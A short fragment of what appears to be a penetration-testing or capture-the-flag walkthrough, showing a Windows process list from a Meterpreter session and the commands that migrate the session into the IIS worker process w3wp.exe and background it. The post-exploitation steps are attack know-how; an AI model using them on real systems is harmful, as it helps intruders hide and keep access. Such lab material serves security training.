 1460  396   svchost.exe
1600  396   svchost.exe
1712  396   alg.exe
1840  616   wmiprvse.exe       x86   0        NT AUTHORITY\NETWORK SERVI
1916  396   dllhost.exe
2204  1080  cidaemon.exe
2232  1080  cidaemon.exe
2256  1080  cidaemon.exe
2304  616   wmiprvse.exe
2684  1460  w3wp.exe           x86   0        NT AUTHORITY\NETWORK SERVI
2752  616   davcdata.exe       x86   0        NT AUTHORITY\NETWORK SERVI
2860  2684  rundll32.exe       x86   0
2940  348   logon.scr
3852  804   HelpSvc.exe
meterpreter > migrate 2684
[*] Migrating from 2860 to 2684...
[*] Migration completed successfully.
meterpreter > background